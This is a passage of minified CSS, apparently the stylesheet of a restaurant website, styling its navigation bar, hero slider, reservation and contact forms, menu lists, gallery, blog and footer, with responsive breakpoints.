a:after{content:"";width:100%;height:3px;background:#c58f59;position:absolute;left:0;bottom:-3px;opacity:0;transition:all .25s ease-in-out}.navbar .search{display:inline-block;color:#fff;font-size:23px;cursor:pointer;margin-left:auto;margin-right:0}.navbar .hamburger{display:inline-block;color:#fff;margin-left:20px;margin-right:20px}.navbar .navbar-button{margin-left:20px;color:#fff;cursor:pointer}.navbar .navbar-button img{height:26px}header.header.scrolled img{width:200px}.slider{width:100%;height:100vh;display:flex;flex-wrap:wrap;background:#131313}.slider .main-slider{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden}.slider .main-slider .swiper-slide{display:flex;flex-wrap:wrap;align-items:center;text-align:center;color:#fff;overflow:hidden;width:100%!important;height:100vh!important}.slider .main-slider .swiper-slide .slide-inner{width:100% !;height:100%;position:absolute;left:0;top:0;z-index:1;background-size:cover;background-position:50%;display:flex;justify-content:center;align-items:center}.slider .main-slider .swiper-slide .slide-inner figure{width:100%;display:block;margin-bottom:20px}.slider .main-slider .swiper-slide .slide-inner figure img{height:22px;display:inline-block}.slider .main-slider .swiper-slide .slide-inner h6{font-family:Architectural;color:#c58f59;font-size:39px;letter-spacing:9px}.slider .main-slider .swiper-slide .slide-inner h1{font-size:68px;margin-bottom:45px}.slider .main-slider .swiper-slide .slide-inner a{color:#fff;padding:20px 35px;position:relative}.slider .main-slider .swiper-slide .slide-inner a:before{content:"";width:100%;height:100%;background:#c58f59;position:absolute;left:0;bottom:0;transition:all .25s ease-in-out}.slider .main-slider .swiper-slide .slide-inner a:hover{text-decoration:none}.slider .main-slider .swiper-slide .slide-inner a:hover:before{height:100%}.slider .main-slider .swiper-slide .slide-inner a span{display:inline-block;position:relative}.slider .main-slider .button-prev{width:54px;height:54px;line-height:54px;display:inline-block;background:#c58f59;text-align:center;color:#fff;border-radius:50%;transition:all .25s ease-in-out;position:absolute;left:60px;top:50%;transform:translateY(-50%);z-index:1}.slider .main-slider .button-prev:hover{color:#c58f59;background:#f0e8d9}.slider .main-slider .button-next{width:54px;height:54px;line-height:54px;display:inline-block;background:#c58f59;text-align:center;color:#fff;border-radius:50%;transition:all .25s ease-in-out;position:absolute;right:60px;top:50%;transform:translateY(-50%);z-index:1}.slider .main-slider .button-next:hover{color:#c58f59;background:#f0e8d9}.slider .main-slider .bottom-bar{width:100%;display:flex;flex-wrap:wrap;align-items:center;position:absolute;left:0;bottom:0;padding:30px 60px;z-index:2;color:#fff}.slider .main-slider .bottom-bar .social-media{width:40%}.slider .main-slider .bottom-bar .social-media span{display:inline-block;margin-right:5px}.slider .main-slider .bottom-bar .social-media ul{display:inline-block;margin:0;padding:0}.slider .main-slider .bottom-bar .social-media ul li{display:inline-block;margin-right:7px;padding:0;list-style:none}.slider .main-slider .bottom-bar .social-media ul li a{color:#fff;font-size:13px;transition:all .25s ease-in-out}.slider .main-slider .bottom-bar .social-media ul li a:hover{color:#c58f59}.slider .main-slider .bottom-bar .fraction{width:20%;position:static;text-align:center}.slider .main-slider .bottom-bar .phone{width:40%;display:inline-block;text-align:right}.slider .main-slider .bottom-bar .phone span{display:inline-block}.slider .main-slider .bottom-bar .phone a{color:#fff;display:inline-block;position:relative;padding:2px 0}.slider .main-slider .bottom-bar .phone a:hover{text-decoration:none}.slider .main-slider .bottom-bar .phone a:hover:after{bottom:0;opacity:1}.slider .main-slider .bottom-bar .phone a:after{content:"";width:100%;height:3px;background:#c58f59;position:absolute;left:0;bottom:-3px;opacity:0;transition:all .25s ease-in-out}.slider .main-slider img{width:100%}.page-header{width:100%;height:400px;display:flex;flex-wrap:wrap;align-items:center;background-image:url(/_next/static/media/page-header-bg.04d8b4ba.jpg);background-color:#131313;background-size:cover}.page-header .container{position:relative;color:#fff;padding-top:90px}.page-header .container h1{font-size:110px;font-family:Architectural;color:#fff}.page-header .container h6{width:100%;display:block;margin:0;font-size:20px;color:#fff}.content-section{width:100%;display:block;padding:50px 0!important}.bg-contain{background-size:contain!important}.section-title{width:100%;display:block;margin-bottom:50px;text-align:center}.section-title .title-shape{height:18px;margin-top:20px;display:inline-block}.section-title h6{font-size:40px;color:#c58f59;font-family:Architectural;margin:0}.section-title h2{font-size:50px;line-height:1;margin:0;color:#590d3e!important;font-weight:400!important}section.content-section h5{line-height:32px}.custom-button{display:inline-block;padding:10px 46px;color:#fff;background:#c58f59;font-size:20px;border:2px solid #c58f59;font-family:Ogg-Roman;transition:all .25s ease-in-out;font-weight:700}.custom-button:hover{background:white;color:#0c0c0c;text-decoration:none;border:2px solid #c58f59}.side-content{width:100%;display:block;padding-right:10%}.side-content h6{font-size:30px;color:#590d3e;font-family:OGG-Roman;margin-bottom:10px;text-transform:uppercase}.side-content h3{font-size:51px}.side-content h3,.side-content p{margin-bottom:30px;font-family:OGG-Roman;color:#590d3e}.side-content p{width:100%;display:block;padding-right:10%;line-height:1.7;font-weight:700}.side-content .thumbs{width:80%;display:block;margin:0;padding:0}.side-content .thumbs li{width:47%;display:inline-block;margin:0;padding:0;list-style:none}.side-content .thumbs li img{width:100%}.side-content .thumbs li a{display:block}.reservation-form{width:100%;display:block;padding:100px;background:url(/_next/static/media/pattern-bg.1cf5417b.png) #c58f59;color:#fff}.reservation-form h3{font-size:60px;font-family:Architectural;margin-bottom:30px}.reservation-form .form-group,.reservation-form h3{width:100%;display:block}.reservation-form .form-group:last-child{margin-bottom:0}.reservation-form .form-group select{width:70%;border:none}.reservation-form .form-group input[type=text]{border:none}.reservation-form .form-group .date{width:40%;margin-right:10px;border:none}.reservation-form .form-group .time{width:40%;border:none}.reservation-form .form-group input[type=submit]{border:2px solid #fff;color:#fff}.datepicker-dropdown{border:none;box-shadow:0 0 30px rgba(0,0,0,.1)}.datepicker-panel>ul>li.picked,.datepicker-panel>ul>li.picked:hover{color:#c58f59}.datepicker-panel>ul>li.highlighted,.datepicker-panel>ul>li:hover{background-color:#f0e8d9}.icon-box{width:100%;display:block;margin:15px 0;padding:0 10%;text-align:center}.icon-box figure{width:100%;display:block;margin-bottom:20px}.icon-box figure img{height:70px}.icon-box h6{font-size:34px;color:#c58f59;margin-bottom:10px;font-family:Architectural;line-height:1}.menu-pack-box{width:100%;display:flex;flex-wrap:wrap;position:relative;margin-bottom:30px}.menu-pack-box:hover .content{max-height:320px;height:auto}.menu-pack-box:hover figure img{transform:scale(1.05);opacity:1}.menu-pack-box figure{width:100%;display:block;margin:0;padding-bottom:30px;overflow:hidden;background:#590d3e}.menu-pack-box figure img{width:100%;float:left;opacity:.6;transition:all .25s ease-in-out}.menu-pack-box .content{width:80%;max-height:118px;display:inline-block;position:absolute;right:0;bottom:0;background:#fff;padding:30px;box-shadow:0 0 40px rgba(0,0,0,.2);overflow:hidden;transition:all .25s ease-in-out}.menu-pack-box .content h5{font-size:25px;margin-bottom:10px;font-family:Ogg-Roman;line-height:1;color:#c58f59;font-weight:700;margin-bottom:10px!important}.menu-pack-box .content ul{width:100%;display:block;margin-bottom:20px;padding:0}.menu-pack-box .content ul li{width:100%;display:block;margin:0;padding:5px 0;list-style:none;font-weight:700;font-family:Ogg-Roman;color:#590d3e}.menu-pack-box .content p{width:100%;display:block;color:#969595}.menu-pack-box .content p span{font-size:30px;color:#c58f59}.menu-pack-box .content p span small{font-size:18px;display:inline-block;margin-right:4px;transform:translateY(-7px)}.col-12:last-child .side-image-menu-list{margin-bottom:100px}.side-image-menu-list{width:100%;display:flex;flex-wrap:wrap;position:relative;padding-top:100px;margin-bottom:200px}.side-image-menu-list .left-side-image{width:70%;height:100%;position:absolute;left:0;top:0;background:#f0e8d9}.side-image-menu-list .left-side-image:before{content:"";width:100px;height:100%;background:#fff;position:absolute;left:0;top:0}.side-image-menu-list .left-side-image img{width:100%;float:left;z-index:1;position:absolute;left:0;top:0}.side-image-menu-list .right-side-image{width:70%;height:100%;position:absolute;right:0;top:0;background:#f0e8d9}.side-image-menu-list .right-side-image:before{content:"";width:100px;height:100%;background:#fff;position:absolute;right:0;top:0}.side-image-menu-list .right-side-image img{width:100%;float:left;z-index:1;position:absolute;left:0;top:0}.side-image-menu-list .left-menu-list{width:45%;display:inline-block;position:relative;margin-right:auto;background:#fff;padding:50px;margin-bottom:-100px;box-shadow:0 0 60px rgba(0,0,0,.05);z-index:2}.side-image-menu-list .left-menu-list h6{font-size:54px;margin-bottom:10px;font-family:Architectural;line-height:1}.side-image-menu-list .left-menu-list ul{width:100%;display:block;margin:0;padding:0}.side-image-menu-list .left-menu-list ul li{width:100%;float:left;flex-wrap:wrap;margin:0;padding:10px 0;list-style:none}.side-image-menu-list .left-menu-list ul li b{width:20%;float:right;font-size:30px;color:#c58f59;text-align:right;margin-top:5px}.side-image-menu-list .left-menu-list ul li b small{font-size:18px;display:inline-block;margin-right:4px;transform:translateY(-7px)}.side-image-menu-list .left-menu-list ul li p{width:80%;float:left;margin:0;font-size:20px}.side-image-menu-list .left-menu-list ul li span{width:80%;float:left;opacity:.5;font-size:14px}.side-image-menu-list .right-menu-list{width:45%;display:inline-block;position:relative;margin-left:auto;background:#fff;padding:50px;margin-bottom:-100px;box-shadow:0 0 60px rgba(0,0,0,.05);z-index:2}.side-image-menu-list .right-menu-list h6{font-size:54px;margin-bottom:10px;font-family:Architectural;line-height:1}.side-image-menu-list .right-menu-list ul{width:100%;display:block;margin:0;padding:0}.side-image-menu-list .right-menu-list ul li{width:100%;float:left;margin:0;padding:10px 0;list-style:none}.side-image-menu-list .right-menu-list ul li b{width:20%;float:right;font-size:30px;color:#c58f59;text-align:right;margin-top:5px}.side-image-menu-list .right-menu-list ul li b small{font-size:18px;display:inline-block;margin-right:4px;transform:translateY(-7px)}.side-image-menu-list .right-menu-list ul li p{width:80%;float:left;margin:0;font-size:20px}.side-image-menu-list .right-menu-list ul li span{width:80%;float:left;opacity:.5;font-size:14px}.service-box{width:100%;display:flex;flex-wrap:wrap;align-items:center;padding:50px;background:#fff;margin:15px 0}.service-box:hover .content h6{color:#c58f59}.service-box figure{width:120px;display:inline-block;margin:0}.service-box figure img{height:70px}.service-box .content{width:calc(100% - 120px);display:inline-block}.service-box .content h6{font-size:54px;margin-bottom:10px;font-family:Architectural;line-height:1;transition:all .25s ease-in-out}.head-chef-image,.service-box .content p{width:100%;display:block;margin:0}.head-chef-image img{max-width:100%}.video-box{width:100%;display:flex;flex-wrap:wrap;position:relative;background:#c58f59}.video-box video{width:100%;max-width:100%;float:left;filter:grayscale(1);mix-blend-mode:overlay}.video-box .content{width:100%;position:absolute;left:0;top:50%;transform:translateY(-50%);text-align:center;color:#fff}.video-box .content h6{width:100%;display:block;font-size:50px;font-family:Architectural;margin-bottom:30px}.video-box .content a{width:80px;height:80px;line-height:80px;display:inline-block;border:2px solid #fff;color:#fff;border-radius:50%;font-size:20px;text-indent:2px}.photo-gallery{width:100%;float:left;padding:0;margin:30px 0 0}.photo-gallery li{width:33%;float:left;margin:0;list-style:none;padding:5px}.map{margin-top:80px;width:100%;float:left}.photo-gallery li:nth-child(3),.photo-gallery li:nth-child(4){width:33%}.photo-gallery li:nth-child(10),.photo-gallery li:nth-child(9){width:50%}.photo-gallery li figure{width:100%;float:left;margin:0;background:#131313;position:relative}.photo-gallery li figure a{width:100%;float:left}.photo-gallery li figure a img{width:100%;float:left;transition:all .25s ease-in-out}.photo-gallery li figure:before{position:absolute;content:"";background-color:#590d3e18;height:100%;width:100%;top:0;left:0}.photo-gallery li figure:hover :before{position:absolute;content:"";background-color:#5f124485;height:100%;width:100%;top:0;left:0}.testimonials-slider{width:100%;display:flex;flex-wrap:wrap;overflow:hidden}.testimonials-slider .swiper-pagination{position:static;margin-top:20px}.testimonials-slider .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;transform:scale(.4);margin:0 8px!important;background:#f0e8d9;opacity:1;position:relative;display:inline-block;border-radius:50%}.testimonials-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{transition:box-shadow .3s ease;transition:background-color .3s ease,transform .3s ease;box-shadow:0 0 0 2px rgba(255,255,255,0);border:2px solid #f0e8d9;background:none}.testimonials-slider .swiper-slide{max-width:75%;opacity:.5}.testimonials-slider .swiper-slide.swiper-slide-active{opacity:1}.testimonial{width:100%;display:block;margin:0;text-align:center;color:#fff;padding:0 10%}.testimonial small{font-family:Architectural;font-size:26px}.testimonial p{margin-bottom:20px;font-size:22px}.testimonial figure,.testimonial p{width:100%;display:block}.testimonial figure img{height:80px}.testimonial h6{font-size:21px}.menu-list{width:100%;display:block;position:relative;z-index:2;margin-top:50px;padding-right:30px}.menu-list h6{font-size:54px;margin-bottom:10px;font-family:Architectural;line-height:1}.menu-list ul{width:100%;display:block;margin:0;padding:0}.menu-list ul li{width:100%;float:left;flex-wrap:wrap;margin:0;padding:10px 0;list-style:none}.menu-list ul li b{width:20%;float:right;font-size:30px;color:#c58f59;text-align:right;margin-top:5px}.menu-list ul li b small{font-size:18px;display:inline-block;margin-right:4px;transform:translateY(-7px)}.menu-list ul li p{width:80%;float:left;margin:0;font-size:20px}.menu-list ul li span{width:80%;float:left;opacity:.5;font-size:14px}.tab-content{width:100%;display:block;margin:0;padding:0}.tab-content .tab-nav{width:100%;display:flex;justify-content:space-between;margin-bottom:20px;padding:0;text-align:center;border-bottom:1px solid #eee}.tab-content .tab-nav li{display:inline-block;padding:0;margin:0;list-style:none;position:relative}.tab-content .tab-nav li:before{content:"";width:15px;height:15px;background:#eee;border:3px solid #eee;position:absolute;left:0;bottom:-8px}.tab-content .tab-nav li.active:before{border-color:#c58f59;background:#fff}.tab-content .tab-nav li.active a{color:#c58f59}.tab-content .tab-nav li a{display:block;color:#000;padding:20px 0;font-weight:700}.tab-content .tab-nav li a:hover{text-decoration:none;color:#c58f59}.tab-content .tab-item{width:100%;display:none;margin:0;padding:0}.tab-content .tab-item.active-item{display:block}.tab-dishes{width:100%;display:flex;flex-wrap:wrap;align-items:center;margin:0;padding-top:50px}.tab-dishes .image{width:45%;display:inline-block;margin:0}.tab-dishes .image img{width:auto;max-width:100%}.tab-dishes .content{width:55%;display:inline-block;padding-left:50px}.tab-dishes .content h6{font-size:60px;color:#c58f59;font-family:Architectural;margin-bottom:10px;text-transform:uppercase}.tab-dishes .content h3{font-size:56px;margin-bottom:30px}.tab-dishes .content p{width:100%;display:block;padding-right:10%;line-height:1.7;margin-bottom:30px;font-weight:700}.recent-post{width:100%;display:block;background:#fff;box-shadow:0 0 60px rgba(0,0,0,.05)}.recent-post figure{width:100%;display:block;margin:0}.recent-post .content{width:100%;display:block;padding:50px}.recent-post .content small{font-family:Architectural;font-size:26px}.recent-post .content h3{width:100%;display:block;margin-bottom:40px;font-size:31px}.recent-post .content h3 a{display:block}.recent-post .content h3 a:hover{text-decoration:none;color:#c58f59}.recent-post .content .author{width:100%;display:block;margin:0}.recent-post .content .author img{height:60px;float:left;margin-right:10px;border-radius:50%}.recent-post .content .author span{line-height:60px;display:inline-block;color:#969595}.recent-post .content .author span strong{color:#131313}.news-box{width:100%;display:block;position:relative;transition:all .25s ease-in-out;margin-bottom:100px}.news-box:last-child{margin-bottom:0}.news-box:after{content:"";width:70%;height:70px;background-size:12px 12px;position:absolute;right:-25px;bottom:-25px;z-index:-1;opacity:.2}.news-box:hover .content h3 a{background-size:100% 100%}.news-box figure{width:100%;display:block;margin-bottom:30px;position:relative;overflow:hidden;background:#c58f59}.news-box figure img{width:100%;max-width:inherit}.news-box .content{width:100%;height:100%;display:block;background:#fff}.news-box .content small{display:block;font-family:Architectural;font-size:26px}.news-box .content h3{width:100%;display:block;margin-bottom:30px;font-size:38px;line-height:1.4}.news-box .content h3 a{display:block;color:#131313}.news-box .content h3 a:hover{color:#c58f59;text-decoration:none}.news-box .content .author{width:100%;display:block;margin-bottom:0;font-size:13px}.news-box .content .author img{height:50px;display:inline-block;border-radius:50%;margin-right:15px}.news-box .content .author b{font-weight:600}.news-box .content h6{font-size:24px;line-height:1.7;margin:30px 0}.news-box .content strong{font-weight:600}.news-box .content figure{margin:30px 0}.news-box .content blockquote{width:100%;display:block;padding:40px;background:#c58f59;color:#fff;font-size:19px}.news-box .content ul{padding-left:20px}.news-box .content ul li{margin:4px 0}.sidebar{width:100%;display:block}.sidebar .widgetsd{width:100%;display:flex;flex-wrap:wrap;border:20px solid #590d3e;padding:50px;margin-bottom:50px}.sidebar .widgetsd h6{font-size:60px;color:#c58f59;font-family:Architectural;margin-bottom:10px;text-transform:uppercase}.sidebar .widget p{color:#FFFFFF;font-weight:700}.sidebar .widgetsd p{font-family:OGG-Roman;color:#fff;font-weight:600}.sidebar .widget:last-child{margin-bottom:0}.sidebar .widget *{position:relative}.sidebar .widget .widget-title{width:100%;display:block;position:relative;z-index:1;font-weight:400;letter-spacing:3px;font-family:Architectural;font-size:36px;color:#c58f59;padding-top:7px;margin-bottom:30px;padding-bottom:30px}.sidebar .widget .widget-title:before{content:"";width:100%;height:2px;background:#f0e8d9;position:absolute;left:0;bottom:0;z-index:-1;mix-blend-mode:difference}.sidebar .widget form{width:100%;display:block}.sidebar .widget form input[type=submit]{margin-top:10px;background:#131313;color:#fff}.sidebar .widget .categories{width:100%;display:block;margin:0;padding:0}.sidebar .widget .categories li{width:100%;display:block;margin:4px 0;padding:0;list-style:none}.sidebar .widget .categories li a{color:#131313;font-size:19px}.sidebar .widget .side-gallery{width:calc(100% + 4px);float:left;margin:0 -2px;padding:0}.sidebar .widget .side-gallery li{width:33.3333%;float:left;margin:0;padding:2px;list-style:none}.team-member{width:100%;display:block;text-align:center}.team-member figure{width:100%;display:block;margin:0}.team-member figure img{margin-bottom:20px;border-bottom:1px solid #f0e8d9}.team-member figure figcaption,.team-member figure img{width:100%;display:block}.team-member figure figcaption h6{font-size:20px;display:block;margin-bottom:5px}.team-member figure figcaption small{width:100%;display:block;margin-bottom:5px;font-family:Architectural;font-size:24px;color:#c58f59}.team-member figure figcaption ul{display:inline-block;margin:0;padding:0}.team-member figure figcaption ul li{display:inline-block;margin:0 4px;padding:0;list-style:none}.team-member figure figcaption ul li a{display:block;font-size:12px}.team-member figure figcaption ul li a:hover{color:#c58f59}.menu-images-slider{width:100%;display:flex;flex-wrap:wrap;overflow:hidden}.menu-images-slider .swiper-pagination{margin-bottom:20px}.menu-images-slider .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;transform:scale(.4);margin:0 8px!important;background:#f0e8d9;opacity:1;position:relative;display:inline-block;border-radius:50%}.menu-images-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{transition:box-shadow .3s ease;transition:background-color .3s ease,transform .3s ease;box-shadow:0 0 0 2px rgba(255,255,255,0);border:2px solid #f0e8d9;background:none}.delivery-form{width:100%;display:block;margin:0}.delivery-form input[type=text],.delivery-form select,.delivery-form textarea{width:100%}.delivery-form .half{width:49%}.delivery-form .half:last-child{float:right}.contact-box{width:100%;display:flex;flex-wrap:wrap}.contact-box figure{width:80px;display:inline-block}.contact-box figure img{height:55px}.contact-box h6{width:calc(100% - 80px);display:inline-block;margin:0;padding:0;font-family:Architectural;color:#c58f59;font-size:50px}.contact-box p{width:100%;display:block;padding-left:80px;margin:0;font-weight:700;font-size:17px}.contact-form{width:100%;display:block;padding:100px;background:url(/_next/static/media/pattern-bg.1cf5417b.png) #c58f59;color:#fff}.contact-form h3{font-size:60px;font-family:Architectural;margin-bottom:30px}.contact-form .form-group,.contact-form h3{width:100%;display:block}.contact-form .form-group:last-child{margin-bottom:0}.contact-form .form-group select{width:100%;border:none}.contact-form .form-group input[type=text],.contact-form .form-group textarea{border:none}.contact-form .form-group input[type=submit]{border:2px solid #fff;color:#fff}.google-maps{width:100%;height:80vh}.google-maps iframe{width:100%;height:100%;display:block;border:10px solid #f0e8d9}.error-404{width:100%;display:block;text-align:center}.error-404 figure{width:100%;display:block;margin:0}.error-404 figure img{height:200px}.error-404 h4{width:100%;display:block;font-size:100px;font-family:Architectural;color:#c58f59;line-height:1}.error-404 p{display:block;margin:0}.instagram-feed{width:100%;display:flex;flex-wrap:wrap;position:relative}.instagram-feed:before{content:"";width:100%;height:123px;background:#141414;position:absolute;left:0;bottom:0}.instagram-feed .instagram-info{width:100%;display:flex;flex-wrap:wrap;text-align:center;justify-content:center;margin-bottom:30px}.instagram-feed .instagram-info i{display:inline-block;font-size:40px;margin-bottom:20px;color:#c58f59}.instagram-feed .instagram-info span{width:100%;display:block;font-family:Architectural;font-size:30px;line-height:1;margin-bottom:10px}.instagram-feed .instagram-info a{display:inline-block}.instagram-feed ul{width:100%;display:flex;flex:1 1;margin:0;padding:0;position:relative;z-index:1}.instagram-feed ul li{flex:1 1;margin:0;padding:0;list-style:none;background:#141414}.instagram-feed ul li figure{width:100%;float:left;margin:0}.instagram-feed ul li figure a{width:100%;float:left}.instagram-feed ul li figure a img{width:100%;float:left;transition:all .25s ease-in-out}.footer{width:100%;display:flex;flex-wrap:wrap;background:url(/_next/static/media/footer-bg.b7de6e33.jpg) 50% #131313;background-size:cover;color:#fff;padding-top:150px}.footer .logo{width:100%;display:block}.footer .logo a{display:inline-block}.footer .logo a img{height:90px;margin-bottom:20px}.footer .widget-title{margin-top:15px;line-height:1;color:#f0e8d9;font-family:Architectural;font-size:34px}.footer .widget-title,.footer ul{width:100%;display:block;margin-bottom:20px}.footer ul{padding-left:20px}.footer ul li{width:100%;margin:0;padding:5px 0;font-family:OGG-Roman}.footer ul li a{display:inline-block;color:#fff}.footer form{width:100%;display:block;margin-bottom:50px}.footer form input[type=email]{border:none;margin-bottom:10px}.footer .tripadvisor{width:100%;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:50px}.footer .tripadvisor h6{display:inline-block;margin:0 20px 0 0;line-height:1;color:#c58f59;font-family:Architectural;font-size:34px;padding-top:4px}.footer .tripadvisor img{display:inline-block;height:46px;margin-right:20px}.footer .tripadvisor span{display:inline-block}.footer .tripadvisor span b{font-weight:400;color:#c58f59}.footer .footer-bottom{width:100%;float:left;padding:30px 0;border-top:1px solid rgba(255,255,255,.1)}.footer .footer-bottom span{font-size:15px;float:left}.footer .footer-bottom span a{color:#f0e8d9;text-decoration:underline}.footer .footer-bottom span:last-child{float:right}@media only screen and (max-device-width:1200px),only screen and (max-width:1400px){.menu-pack-box .content{width:90%;max-height:108px;display:inline-block;position:absolute;right:0;bottom:0;background:#fff;padding:30px;box-shadow:0 0 40px rgba(0,0,0,.2);overflow:hidden;transition:all .25s ease-in-out}.menu-pack-box .content h5{font-size:28px;margin-bottom:10px;font-family:Ogg-Roman;line-height:1;color:#c58f59;font-weight:700}.menu-pack-box:hover .content{max-height:380px;height:auto}}@media only screen and (max-device-width:1199px),only screen and (max-width:1199px){.navbar .custom-menu,.navbar .site-menu ul li{margin:0 10px}.reservation-form{padding:50px}.side-content h3 br{display:none}.menu-pack-box .content{width:100%}.side-content .thumbs li{width:30%}.side-content p{padding-right:0}.recent-post .content{padding:30px}}@media only screen and (max-device-width:991px),only screen and (max-width:991px){.search-box .inner{width:100vw;max-width:80vw}.navbar .custom-menu,.navbar .site-menu,.side-widget .hide-mobile{display:none}.side-widget .show-mobile{display:block}.slider .main-slider .button-next,.slider .main-slider .button-prev{display:none}.slider .main-slider .swiper-slide .slide-inner h1{font-size:54px}.slider .main-slider .swiper-slide .slide-inner h1 br{display:none}.side-content{margin-bottom:50px}.menu-pack-box{margin:15px 0}.side-image-menu-list .left-side-image,.side-image-menu-list .right-side-image{width:100%}.side-image-menu-list .left-menu-list,.side-image-menu-list .right-menu-list{width:100%;margin-top:50%}.photo-gallery li{width:33%}.head-chef-image{text-align:center}.recent-post,.team-member{margin:15px 0}.tab-dishes .image{width:100%;text-align:center;margin-bottom:50px}.tab-dishes .content{width:100%;padding:0}.footer .logo{margin-bottom:50px}}@media only screen and (max-device-width:767px),only screen and (max-width:767px){.side-widget{box-shadow:none;max-width:70vw}.navbar{padding:20px 15px}.navbar .logo{margin-right:0}.navbar .logo a img{height:40px}.slider .main-slider .bottom-bar{padding:20px 15px}.slider .main-slider .bottom-bar .fraction{display:none}.slider .main-slider .bottom-bar .social-media{width:50%}.slider .main-slider .bottom-bar .phone span,.slider .main-slider .bottom-bar .social-media span{display:none}.slider .main-slider .bottom-bar .phone{width:50%}.side-content h6{font-size:50px}.side-content h3{font-size:44px}.reservation-form{padding:30px}.reservation-form .form-group select{width:100%}.reservation-form .form-group .date{width:48%;margin-right:0}.reservation-form .form-group .time{width:48%}.section-title h2{font-size:40px}.side-image-menu-list{margin-bottom:150px}.side-image-menu-list .left-menu-list{padding:30px 20px}.service-box{text-align:center;padding:30px}.service-box figure{width:100%;margin-bottom:20px}.service-box .content{width:100%}.side-image-menu-list .right-menu-list{padding:30px 20px}.side-content .thumbs{width:100%}.side-content .thumbs li{width:48%}.testimonials-slider .swiper-slide{max-width:100%}.video-box .content h6{margin-bottom:10px}.tab-dishes .content h6{font-display:50px}.tab-dishes .content h3 br{display:none}.tab-dishes .content h3{font-size:44px}.tab-dishes .content p{padding-right:0}.tab-content{overflow:hidden}.tab-content .tab-nav-wrapper{max-width:100%;overflow-x:scroll}.tab-content .tab-nav{width:1000px;flex-wrap:wrap}.tab-content .tab-nav li{width:200px;text-align:left}.page-header .container h1{font-size:70px}.instagram-feed ul{flex-wrap:wrap;flex:initial}.instagram-feed ul li{width:50%;flex:initial;display:inline-block}.instagram-feed ul li:last-child{display:none}.footer .tripadvisor h6{width:100%;display:block;margin-bottom:20px}.footer .footer-bottom span{font-size:12px}.footer .footer-bottom span:last-child{float:left;margin-top:10px}}.our_vch button{background:#fff;padding:20px 0}.our_vch .nav-tabs{border-bottom:1px solid #dee2e6;justify-content:space-between;font-family:Ogg-Roman}.our_vch .nav-tabs .nav-link{font-size:20px;transition:all 0s ease-in;border-bottom:1px solid #eee}.our_vch .nav-tabs .nav-link.active{color:#c58f59!important;transition:all 0s ease-in;background-repeat:no-repeat;text-align:center;background-position:top}.zigzag{display:grid;grid-template-columns:1fr;grid-gap:var(--block-spacing);gap:var(--block-spacing)}@media (max-width:640px){.zigzag{padding-inline:0}.zigzag.zigzag--vw200-alt-bg-color .zigzag__item{padding-inline:1em}.zigzag.zigzag--vw200-alt-bg-color .zigzag__item:nth-of-type(2n){background-color:#F5F0E3;padding-block:var(--block-spacing)}}.zigzag__item{display:flex;justify-content:space-between;flex-direction:row-reverse;gap:3em}.zigzag__item h2{font-size:60px;color:#c68f57;font-family:Architectural;margin-bottom:10px;text-transform:uppercase;text-align:left;font-weight:400!important}.zigzag__item p{line-height:1.7;margin-bottom:30px;font-weight:700;text-align:left;font-family:Ogg-Roman;color:#590d3e}.zigzag__text{text-align:left}.zigzag__item span{padding:10px 50px;border:2px solid #bf8b56;font-family:Ogg-Roman;font-size:20px;font-weight:600;color:#590d3e}.zigzag__item span:hover{background-color:#bf8b56;color:#ffffff;cursor:pointer}.zigzag__item.zigzag--align-items-center{align-items:center}.zigzag__image img{display:block;width:100%;height:100%;object-fit:cover}.zigzag__text .button{display:table-cell}.zigzag__image,.zigzag__text{flex-grow:1;flex-shrink:1;flex-basis:50%}.zigzag .zigzag__item:nth-of-type(odd){flex-direction:row}@media (max-width:1280px){.zigzag__item.zigzag--vw600-float{display:flow-root}.zigzag__item.zigzag--vw600-float .zigzag__image{float:right}.zigzag__item.zigzag--vw600-float:nth-of-type(odd) .zigzag__image{float:left}.zigzag__item.zigzag--vw600-float .zigzag__image img{width:50vw;margin-bottom:2vw;margin-left:3vw}.zigzag__item.zigzag--vw600-float:nth-of-type(odd) .zigzag__image img{margin-left:0;margin-right:3vw}}@media (max-width:640px){.zigzag__item.zigzag--vw200-flex:nth-of-type(2n),.zigzag__item.zigzag--vw200-flex:nth-of-type(odd){display:flex;flex-direction:column}.zigzag__item.zigzag--vw200-flex:nth-of-type(2n) .zigzag__image,.zigzag__item.zigzag--vw200-flex:nth-of-type(odd) .zigzag__image{float:none}.zigzag__item.zigzag--vw200-flex:nth-of-type(2n) .zigzag__image img,.zigzag__item.zigzag--vw200-flex:nth-of-type(odd) .zigzag__image img{width:100%;margin-bottom:0;margin-left:0;margin-right:0}}.navbar .dropdown:hover .dropdown-menu{display:block}a.navbar-brand img{width:310px}.navbar-expand-lg .navbar-collapse{flex-basis:auto;justify-content:space-around}.navbar{padding:20px!important}.navbar-light .navbar-nav .nav-link{color:rgb(255 255 255);font-size:18px;padding:0 14px!important}.navbar .dropdown-menu{background-color:rgb(198,142,87);font-family:OGG-Roman;color:#fff}.navbar .dropdown-item{color:#fff;font-weight:500}.navbar .dropdown-item:hover{color:#16181b;font-weight:600;text-decoration:none}.navbar button[type=button]{height:48px;border:none;background:#590d3e;color:#ffffff!important;font-weight:800;font-size:23px;padding:0 10px;letter-spacing:1px}.navbar-light .navbar-nav .nav-link{color:rgb(255 255 255)!important;font-family:OGG-Roman}.navbar-nav .nav-link:hover{color:rgb(237 183 129)!important;text-decoration:none!important}.content-section h2{font-weight:600;color:#c58f59}.content-section span{font-family:Ogg-Roman;color:#c58f59;font-size:18px;font-weight:700;margin-bottom:20px;display:block;width:-moz-fit-content;width:fit-content}@media only screen and (max-width:599px){.hamburger-icon{display:none}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5);padding-top:19px!important}.navbar button[type=button]{height:48px;border:none;background:#f5cae6;color:#ffffff!important;font-weight:800;font-size:23px;padding:0 10px;letter-spacing:1px}.navbar .hamburger{display:none}.hero-banner{height:70vh!important}.hero-banner .owl-carousel img{height:70vh}.hero-banner .carousel-caption{bottom:10px;width:94%;left:0;right:0;margin:0 auto}.hero-banner .carousel-caption p{font-size:26px;color:#fff;letter-spacing:3px;font-family:OGG-Roman;line-height:40px;margin-bottom:37px}.hero-banner .carousel-caption h3{font-size:50px}.side-content{text-align:center}.side-content 